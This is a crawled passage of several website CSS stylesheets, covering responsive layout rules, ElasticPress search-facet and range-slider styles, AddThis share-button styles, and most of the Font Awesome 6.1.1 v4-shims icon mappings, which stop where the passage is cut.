    text-rendering: auto;
    -webkit-font-smoothing: antialiased
}

figure {
    max-width: 100%;
    height: auto
}

figure img {
    height: auto
}

@media (max-width: 767px) {
    body, section {
        overflow-x: hidden
    }

    .home-top-video-section {
        margin-bottom: 50px;
        margin-left: 0
    }

    .inspiration-section .inspiration-block {
        width: 100%
    }

    .col-md-2dot4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .eyebrow-section > .container.special-container > .row > .col-lg-6:first-child {
        width: auto
    }

    .eyebrow-section > .container.special-container > .row > .col-lg-6 > .bar__module {
        margin-bottom: 0
    }

    .eyebrow-section > .container.special-container > .row > .col-lg-6:last-child > .bar__module {
        top: 50%;
        transform: translateY(-50%);
        position: relative
    }

    .eyebrow-section > .container.special-container > .row > .col-lg-6:last-child {
        width: auto /*! vertical-align: middle; *//*! display: table-cell; */
    }

    .eyebrow-section > .container.special-container > .row {
        justify-content: space-between
    }

    .main-menu li > a, .main-menu li > span {
        color: #000
    }

    .cover .btn + .modal-instance {
        margin-top: 0
    }

    .services-page-main-video-play-button {
        position: relative;
        transform: none;
        top: 0;
        left: auto;
        right: auto;
        margin: 30px auto 0;
        display: none;
        width: 64px
    }

    .menu-services-category-sidebar-container {
        position: absolute;
        right: 135px;
        width: auto;
        height: auto;
        top: -50px
    }

    .menu-services-category-sidebar-container > span {
        position: absolute;
        width: 120px;
        cursor: pointer;
        text-transform: uppercase;
        font-size: .8em;
        font-weight: 600;
        background: #3e38d1;
        color: #fff;
        padding: 2px 5px;
        text-align: center
    }

    .menu-services-category-sidebar-container > span:hover + ul {
        transform: translateX(-60%) !important
    }

    .menu-services-category-sidebar-container > ul:hover {
        transform: translateX(-60%) !important
    }

    .service-single-top-wrapper .other-services-sidebar {
        margin: 0 !important;
        position: absolute;
        float: none;
        transform: translateX(100%) !important;
        transition-delay: 0s !important;
        transition-duration: .3s !important;
        width: auto
    }

    .services-content-section .other-services-sidebar {
        margin: 0 !important;
        position: absolute;
        float: none;
        transform: translateX(100%) !important;
        transition-delay: 0s !important;
        transition-duration: .3s !important
    }

    .service-single-top-wrapper .other-services-sidebar li {
        display: block;
        min-width: 250px
    }

    .services-content-section {
        position: relative
    }

    .service-page-news-list-section .small-news-tile {
        margin-top: 3em
    }

    ul.social-list.list-inline.list--hover {
        text-align: center !important
    }

    .service-page-news-list-section .small-news-tile .col-md-5 {
        padding-right: 15px
    }

    .service-page-news-list-section .small-news-tile .col-md-7 {
        padding-left: 15px
    }

    .service-page-news-list-section .small-news-tile .image-url {
        height: 27.9em;
        display: block;
        position: relative;
        overflow: hidden;
        margin-bottom: .5em
    }

    .case-study-list-row .case-study-bg {
        width: calc(100% - 30px);
        left: 15px
    }

    .case-study-list-row .case-study-wrap .case-study-ul-bg {
        left: 30px;
        right: 30px
    }

    .case-study-list-row .case-study-wrap h3 {
        padding-left: 30px
    }

    .case-study-list-row .case-study-wrap .case-study-ul {
        padding-left: 29px
    }

    .case-study-list-row .case-study-wrap {
        margin-top: 15px;
        margin-bottom: 15px
    }

    .case-study-list-row .case-study-wrap .case-study-feat-img-wrap {
        margin-left: 15px;
        margin-right: 15px
    }

    .trending-posts-box {
        display: none
    }

    .category-box {
        display: none
    }

    .follow-us-box {
        display: none
    }

    .side-bar .subscription-box {
        margin-top: 3em
    }

    .blog-archive-wrapper .featured-article-wrapper .featured-article .text-content h2 {
        font-size: 1em
    }

    .blog-archive-wrapper .article-list .article-list-item a img {
        height: 100%
    }

    .reduce-in-between-padding-to-15 > div:first-of-type {
        padding-right: 15px
    }

    .reduce-in-between-padding-to-15 > div:last-of-type {
        padding-left: 15px;
        margin-top: 30px
    }

    .service-single-top-wrapper .other-services-row .other-service-block {
        margin-bottom: 30px
    }

    .page-template-page-service-single .menu-services-category-sidebar-container + p {
        margin-bottom: 30px !important
    }

    .btn:not(:last-child) {
        margin-bottom: 0
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/facets-styles.css?v=2.0.6.15
body_size: 936
content:
:root {
    --ep-range-slider-background-color: #fff;
    --ep-range-slider-track-color: #eee
}

@media (min-width: 768px) {
    :root {
        --ep-range-slider-thumb-size: 1.25em;
        --ep-range-slider-track-size: 0.5em
    }
}

.widget_ep-facet input[type=search], .wp-block-elasticpress-facet input[type=search] {
    margin-bottom: 1rem
}

.widget_ep-facet .searchable .inner, .wp-block-elasticpress-facet .searchable .inner {
    max-height: 20em;
    overflow: scroll
}

.widget_ep-facet .term.hide, .wp-block-elasticpress-facet .term.hide {
    display: none
}

.widget_ep-facet .empty-term, .wp-block-elasticpress-facet .empty-term {
    opacity: .5;
    position: relative
}

.widget_ep-facet .empty-term:after, .wp-block-elasticpress-facet .empty-term:after {
    bottom: 0;
    content: " ";
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 2
}

.widget_ep-facet .level-1, .wp-block-elasticpress-facet .level-1 {
    padding-left: 20px
}

.widget_ep-facet .level-2, .wp-block-elasticpress-facet .level-2 {
    padding-left: 40px
}

.widget_ep-facet .level-3, .wp-block-elasticpress-facet .level-3 {
    padding-left: 60px
}

.widget_ep-facet .level-4, .wp-block-elasticpress-facet .level-4 {
    padding-left: 5pc
}

.widget_ep-facet .level-5, .wp-block-elasticpress-facet .level-5 {
    padding-left: 75pt
}

.widget_ep-facet input[disabled], .wp-block-elasticpress-facet input[disabled] {
    cursor: pointer;
    opacity: 1
}

.widget_ep-facet .term a, .wp-block-elasticpress-facet .term a {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative
}

.widget_ep-facet .term a:hover .ep-checkbox, .wp-block-elasticpress-facet .term a:hover .ep-checkbox {
    background-color: #ccc
}

.ep-checkbox {
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-flex-negative: 0;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    align-items: center;
    background-color: #eee;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-shrink: 0;
    height: 1em;
    justify-content: center;
    margin-right: .25em;
    width: 1em
}

.ep-checkbox:after {
    border: solid #fff;
    border-width: 0 .125em .125em 0;
    content: "";
    display: none;
    height: .5em;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    width: .25em
}

.ep-checkbox.checked {
    background-color: #5e5e5e
}

.ep-checkbox.checked:after {
    display: block
}

.ep-range-facet {
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-columns: 1fr -webkit-max-content;
    -ms-grid-columns: 1fr max-content;
    align-items: center;
    display: -ms-grid;
    display: grid;
    grid-template-columns:1fr -webkit-max-content;
    grid-template-columns:1fr max-content
}

.ep-range-facet__slider {
    grid-column: 1/-1
}

.ep-range-facet__actions {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: end
}

.ep-range-slider {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: .5em 0;
    min-height: var(--ep-range-slider-thumb-size)
}

.ep-range-slider__track {
    background: #eee;
    background: var(--ep-range-slider-track-color);
    border-radius: calc(var(--ep-range-slider-track-size) / 2);
    height: var(--ep-range-slider-track-size)
}

.ep-range-slider__track-1 {
    background-color: currentcolor
}

.ep-range-slider__thumb {
    background-color: currentcolor;
    border-radius: calc(var(--ep-range-slider-thumb-size) / 2);
    -webkit-box-shadow: inset 0 0 0 calc(var(--ep-range-slider-thumb-size) / 10) currentcolor, inset 0 0 0 calc((var(--ep-range-slider-thumb-size) - var(--ep-range-slider-track-size)) / 2) #fff;
    box-shadow: inset 0 0 0 calc(var(--ep-range-slider-thumb-size) / 10) currentcolor, inset 0 0 0 calc((var(--ep-range-slider-thumb-size) - var(--ep-range-slider-track-size)) / 2) #fff;
    -webkit-box-shadow: inset 0 0 0 calc(var(--ep-range-slider-thumb-size) / 10) currentcolor, inset 0 0 0 calc((var(--ep-range-slider-thumb-size) - var(--ep-range-slider-track-size)) / 2) var(--ep-range-slider-background-color);
    box-shadow: inset 0 0 0 calc(var(--ep-range-slider-thumb-size) / 10) currentcolor, inset 0 0 0 calc((var(--ep-range-slider-thumb-size) - var(--ep-range-slider-track-size)) / 2) var(--ep-range-slider-background-color);
    height: var(--ep-range-slider-thumb-size);
    width: var(--ep-range-slider-thumb-size)
}


--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/addthis_wordpress_public.min.css?v=2.0.6.15
body_size: 536
content:
.entry-content .addthis_button, .entry-content .addthis_toolbox, .entry-header .addthis_button, .entry-header .addthis_toolbox {
    margin: 10px 0 10px 0
}

.addthis_button_tweet {
    min-width: 83px;
    float: left
}

.atwidget iframe {
    max-width: none
}

a.at-share-btn, a.at-share-btn:hover, div.addthis_native_toolbox a, div.addthis_native_toolbox a:hover, div.addthis_tool a, div.addthis_tool a:hover, div.addthis_toolbox a, div.addthis_toolbox a:hover {
    border: 0;
    box-shadow: none;
    -webkit-box-shadow: none
}

div.addthis_toolbox br {
    display: none
}

/*# sourceMappingURL=../../frontend/build/addthis_wordpress_public.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/v4-shims.css?v=2.0.6.15
body_size: 4772
content:
/*!
 * Font Awesome Free 6.1.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2022 Fonticons, Inc.
 */
.fa.fa-glass:before {
    content: "\f000"
}

.fa.fa-envelope-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-envelope-o:before {
    content: "\f0e0"
}

.fa.fa-star-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-star-o:before {
    content: "\f005"
}

.fa.fa-close:before, .fa.fa-remove:before {
    content: "\f00d"
}

.fa.fa-gear:before {
    content: "\f013"
}

.fa.fa-trash-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-trash-o:before {
    content: "\f2ed"
}

.fa.fa-home:before {
    content: "\f015"
}

.fa.fa-file-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-o:before {
    content: "\f15b"
}

.fa.fa-clock-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-clock-o:before {
    content: "\f017"
}

.fa.fa-arrow-circle-o-down {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-arrow-circle-o-down:before {
    content: "\f358"
}

.fa.fa-arrow-circle-o-up {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-arrow-circle-o-up:before {
    content: "\f35b"
}

.fa.fa-play-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-play-circle-o:before {
    content: "\f144"
}

.fa.fa-repeat:before, .fa.fa-rotate-right:before {
    content: "\f01e"
}

.fa.fa-refresh:before {
    content: "\f021"
}

.fa.fa-list-alt {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-list-alt:before {
    content: "\f022"
}

.fa.fa-dedent:before {
    content: "\f03b"
}

.fa.fa-video-camera:before {
    content: "\f03d"
}

.fa.fa-picture-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-picture-o:before {
    content: "\f03e"
}

.fa.fa-photo {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-photo:before {
    content: "\f03e"
}

.fa.fa-image {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-image:before {
    content: "\f03e"
}

.fa.fa-map-marker:before {
    content: "\f3c5"
}

.fa.fa-pencil-square-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-pencil-square-o:before {
    content: "\f044"
}

.fa.fa-edit {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-edit:before {
    content: "\f044"
}

.fa.fa-share-square-o:before {
    content: "\f14d"
}

.fa.fa-check-square-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-check-square-o:before {
    content: "\f14a"
}

.fa.fa-arrows:before {
    content: "\f0b2"
}

.fa.fa-times-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-times-circle-o:before {
    content: "\f057"
}

.fa.fa-check-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-check-circle-o:before {
    content: "\f058"
}

.fa.fa-mail-forward:before {
    content: "\f064"
}

.fa.fa-expand:before {
    content: "\f424"
}

.fa.fa-compress:before {
    content: "\f422"
}

.fa.fa-eye, .fa.fa-eye-slash {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-warning:before {
    content: "\f071"
}

.fa.fa-calendar:before {
    content: "\f073"
}

.fa.fa-arrows-v:before {
    content: "\f338"
}

.fa.fa-arrows-h:before {
    content: "\f337"
}

.fa.fa-bar-chart-o:before, .fa.fa-bar-chart:before {
    content: "\e0e3"
}

.fa.fa-facebook-square, .fa.fa-twitter-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-gears:before {
    content: "\f085"
}

.fa.fa-thumbs-o-up {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-thumbs-o-up:before {
    content: "\f164"
}

.fa.fa-thumbs-o-down {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-thumbs-o-down:before {
    content: "\f165"
}

.fa.fa-heart-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-heart-o:before {
    content: "\f004"
}

.fa.fa-sign-out:before {
    content: "\f2f5"
}

.fa.fa-linkedin-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-linkedin-square:before {
    content: "\f08c"
}

.fa.fa-thumb-tack:before {
    content: "\f08d"
}

.fa.fa-external-link:before {
    content: "\f35d"
}

.fa.fa-sign-in:before {
    content: "\f2f6"
}

.fa.fa-github-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-lemon-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-lemon-o:before {
    content: "\f094"
}

.fa.fa-square-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-square-o:before {
    content: "\f0c8"
}

.fa.fa-bookmark-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-bookmark-o:before {
    content: "\f02e"
}

.fa.fa-facebook, .fa.fa-twitter {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-facebook:before {
    content: "\f39e"
}

.fa.fa-facebook-f {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-facebook-f:before {
    content: "\f39e"
}

.fa.fa-github {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-credit-card {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-feed:before {
    content: "\f09e"
}

.fa.fa-hdd-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hdd-o:before {
    content: "\f0a0"
}

.fa.fa-hand-o-right {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-o-right:before {
    content: "\f0a4"
}

.fa.fa-hand-o-left {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-o-left:before {
    content: "\f0a5"
}

.fa.fa-hand-o-up {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-o-up:before {
    content: "\f0a6"
}

.fa.fa-hand-o-down {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-o-down:before {
    content: "\f0a7"
}

.fa.fa-globe:before {
    content: "\f57d"
}

.fa.fa-tasks:before {
    content: "\f828"
}

.fa.fa-arrows-alt:before {
    content: "\f31e"
}

.fa.fa-group:before {
    content: "\f0c0"
}

.fa.fa-chain:before {
    content: "\f0c1"
}

.fa.fa-cut:before {
    content: "\f0c4"
}

.fa.fa-files-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-files-o:before {
    content: "\f0c5"
}

.fa.fa-floppy-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-floppy-o:before {
    content: "\f0c7"
}

.fa.fa-save {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-save:before {
    content: "\f0c7"
}

.fa.fa-navicon:before, .fa.fa-reorder:before {
    content: "\f0c9"
}

.fa.fa-magic:before {
    content: "\e2ca"
}

.fa.fa-google-plus, .fa.fa-google-plus-square, .fa.fa-pinterest, .fa.fa-pinterest-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-google-plus:before {
    content: "\f0d5"
}

.fa.fa-money:before {
    content: "\f3d1"
}

.fa.fa-unsorted:before {
    content: "\f0dc"
}

.fa.fa-sort-desc:before {
    content: "\f0dd"
}

.fa.fa-sort-asc:before {
    content: "\f0de"
}

.fa.fa-linkedin {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-linkedin:before {
    content: "\f0e1"
}

.fa.fa-rotate-left:before {
    content: "\f0e2"
}

.fa.fa-legal:before {
    content: "\f0e3"
}

.fa.fa-dashboard:before, .fa.fa-tachometer:before {
    content: "\f625"
}

.fa.fa-comment-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-comment-o:before {
    content: "\f075"
}

.fa.fa-comments-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-comments-o:before {
    content: "\f086"
}

.fa.fa-flash:before {
    content: "\f0e7"
}

.fa.fa-clipboard:before {
    content: "\f0ea"
}

.fa.fa-lightbulb-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-lightbulb-o:before {
    content: "\f0eb"
}

.fa.fa-exchange:before {
    content: "\f362"
}

.fa.fa-cloud-download:before {
    content: "\f0ed"
}

.fa.fa-cloud-upload:before {
    content: "\f0ee"
}

.fa.fa-bell-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-bell-o:before {
    content: "\f0f3"
}

.fa.fa-cutlery:before {
    content: "\f2e7"
}

.fa.fa-file-text-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-text-o:before {
    content: "\f15c"
}

.fa.fa-building-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-building-o:before {
    content: "\f1ad"
}

.fa.fa-hospital-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hospital-o:before {
    content: "\f0f8"
}

.fa.fa-tablet:before {
    content: "\f3fa"
}

.fa.fa-mobile-phone:before, .fa.fa-mobile:before {
    content: "\f3cd"
}

.fa.fa-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-circle-o:before {
    content: "\f111"
}

.fa.fa-mail-reply:before {
    content: "\f3e5"
}

.fa.fa-github-alt {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-folder-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-folder-o:before {
    content: "\f07b"
}

.fa.fa-folder-open-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-folder-open-o:before {
    content: "\f07c"
}

.fa.fa-smile-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-smile-o:before {
    content: "\f118"
}

.fa.fa-frown-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-frown-o:before {
    content: "\f119"
}

.fa.fa-meh-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-meh-o:before {
    content: "\f11a"
}

.fa.fa-keyboard-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-keyboard-o:before {
    content: "\f11c"
}

.fa.fa-flag-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-flag-o:before {
    content: "\f024"
}

.fa.fa-mail-reply-all:before {
    content: "\f122"
}

.fa.fa-star-half-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-star-half-o:before {
    content: "\f5c0"
}

.fa.fa-star-half-empty {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-star-half-empty:before {
    content: "\f5c0"
}

.fa.fa-star-half-full {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-star-half-full:before {
    content: "\f5c0"
}

.fa.fa-code-fork:before {
    content: "\f126"
}

.fa.fa-chain-broken:before, .fa.fa-unlink:before {
    content: "\f127"
}

.fa.fa-calendar-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-calendar-o:before {
    content: "\f133"
}

.fa.fa-css3, .fa.fa-html5, .fa.fa-maxcdn {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-unlock-alt:before {
    content: "\f09c"
}

.fa.fa-minus-square-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-minus-square-o:before {
    content: "\f146"
}

.fa.fa-level-up:before {
    content: "\f3bf"
}

.fa.fa-level-down:before {
    content: "\f3be"
}

.fa.fa-pencil-square:before {
    content: "\f14b"
}

.fa.fa-external-link-square:before {
    content: "\f360"
}

.fa.fa-compass {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-caret-square-o-down {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-caret-square-o-down:before {
    content: "\f150"
}

.fa.fa-toggle-down {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-toggle-down:before {
    content: "\f150"
}

.fa.fa-caret-square-o-up {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-caret-square-o-up:before {
    content: "\f151"
}

.fa.fa-toggle-up {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-toggle-up:before {
    content: "\f151"
}

.fa.fa-caret-square-o-right {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-caret-square-o-right:before {
    content: "\f152"
}

.fa.fa-toggle-right {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-toggle-right:before {
    content: "\f152"
}

.fa.fa-eur:before, .fa.fa-euro:before {
    content: "\f153"
}

.fa.fa-gbp:before {
    content: "\f154"
}

.fa.fa-dollar:before, .fa.fa-usd:before {
    content: "\24"
}

.fa.fa-inr:before, .fa.fa-rupee:before {
    content: "\e1bc"
}

.fa.fa-cny:before, .fa.fa-jpy:before, .fa.fa-rmb:before, .fa.fa-yen:before {
    content: "\f157"
}

.fa.fa-rouble:before, .fa.fa-rub:before, .fa.fa-ruble:before {
    content: "\f158"
}

.fa.fa-krw:before, .fa.fa-won:before {
    content: "\f159"
}

.fa.fa-bitcoin, .fa.fa-btc {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-bitcoin:before {
    content: "\f15a"
}

.fa.fa-file-text:before {
    content: "\f15c"
}

.fa.fa-sort-alpha-asc:before {
    content: "\f15d"
}

.fa.fa-sort-alpha-desc:before {
    content: "\f881"
}

.fa.fa-sort-amount-asc:before {
    content: "\f884"
}

.fa.fa-sort-amount-desc:before {
    content: "\f160"
}

.fa.fa-sort-numeric-asc:before {
    content: "\f162"
}

.fa.fa-sort-numeric-desc:before {
    content: "\f886"
}

.fa.fa-xing, .fa.fa-xing-square, .fa.fa-youtube, .fa.fa-youtube-play, .fa.fa-youtube-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-youtube-play:before {
    content: "\f167"
}

.fa.fa-adn, .fa.fa-bitbucket, .fa.fa-bitbucket-square, .fa.fa-dropbox, .fa.fa-flickr, .fa.fa-instagram, .fa.fa-stack-overflow {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-bitbucket-square:before {
    content: "\f171"
}

.fa.fa-tumblr, .fa.fa-tumblr-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-long-arrow-down:before {
    content: "\f309"
}

.fa.fa-long-arrow-up:before {
    content: "\f30c"
}

.fa.fa-long-arrow-left:before {
    content: "\f30a"
}

.fa.fa-long-arrow-right:before {
    content: "\f30b"
}

.fa.fa-android, .fa.fa-apple, .fa.fa-dribbble, .fa.fa-foursquare, .fa.fa-gittip, .fa.fa-gratipay, .fa.fa-linux, .fa.fa-skype, .fa.fa-trello, .fa.fa-windows {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-gittip:before {
    content: "\f184"
}

.fa.fa-sun-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-sun-o:before {
    content: "\f185"
}

.fa.fa-moon-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-moon-o:before {
    content: "\f186"
}

.fa.fa-pagelines, .fa.fa-renren, .fa.fa-stack-exchange, .fa.fa-vk, .fa.fa-weibo {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-arrow-circle-o-right {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-arrow-circle-o-right:before {
    content: "\f35a"
}

.fa.fa-arrow-circle-o-left {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-arrow-circle-o-left:before {
    content: "\f359"
}

.fa.fa-caret-square-o-left {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-caret-square-o-left:before {
    content: "\f191"
}

.fa.fa-toggle-left {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-toggle-left:before {
    content: "\f191"
}

.fa.fa-dot-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-dot-circle-o:before {
    content: "\f192"
}

.fa.fa-vimeo-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-try:before, .fa.fa-turkish-lira:before {
    content: "\e2bb"
}

.fa.fa-plus-square-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-plus-square-o:before {
    content: "\f0fe"
}

.fa.fa-openid, .fa.fa-slack, .fa.fa-wordpress {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-bank:before, .fa.fa-institution:before {
    content: "\f19c"
}

.fa.fa-mortar-board:before {
    content: "\f19d"
}

.fa.fa-behance, .fa.fa-behance-square, .fa.fa-delicious, .fa.fa-digg, .fa.fa-drupal, .fa.fa-google, .fa.fa-joomla, .fa.fa-pied-piper-alt, .fa.fa-pied-piper-pp, .fa.fa-reddit, .fa.fa-reddit-square, .fa.fa-steam, .fa.fa-steam-square, .fa.fa-stumbleupon, .fa.fa-stumbleupon-circle, .fa.fa-yahoo {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-automobile:before {
    content: "\f1b9"
}

.fa.fa-cab:before {
    content: "\f1ba"
}

.fa.fa-deviantart, .fa.fa-soundcloud, .fa.fa-spotify {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-file-pdf-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-pdf-o:before {
    content: "\f1c1"
}

.fa.fa-file-word-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-word-o:before {
    content: "\f1c2"
}

.fa.fa-file-excel-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-excel-o:before {
    content: "\f1c3"
}

.fa.fa-file-powerpoint-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-powerpoint-o:before {
    content: "\f1c4"
}

.fa.fa-file-image-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-image-o:before {
    content: "\f1c5"
}

.fa.fa-file-photo-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-photo-o:before {
    content: "\f1c5"
}

.fa.fa-file-picture-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-picture-o:before {
    content: "\f1c5"
}

.fa.fa-file-archive-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-archive-o:before {
    content: "\f1c6"
}

.fa.fa-file-zip-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-zip-o:before {
    content: "\f1c6"
}

.fa.fa-file-audio-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-audio-o:before {
    content: "\f1c7"
}

.fa.fa-file-sound-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-sound-o:before {
    content: "\f1c7"
}

.fa.fa-file-video-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-video-o:before {
    content: "\f1c8"
}

.fa.fa-file-movie-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-movie-o:before {
    content: "\f1c8"
}

.fa.fa-file-code-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-code-o:before {
    content: "\f1c9"
}

.fa.fa-codepen, .fa.fa-jsfiddle, .fa.fa-vine {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-life-bouy:before, .fa.fa-life-buoy:before, .fa.fa-life-saver:before, .fa.fa-support:before {
    content: "\f1cd"
}

.fa.fa-circle-o-notch:before {
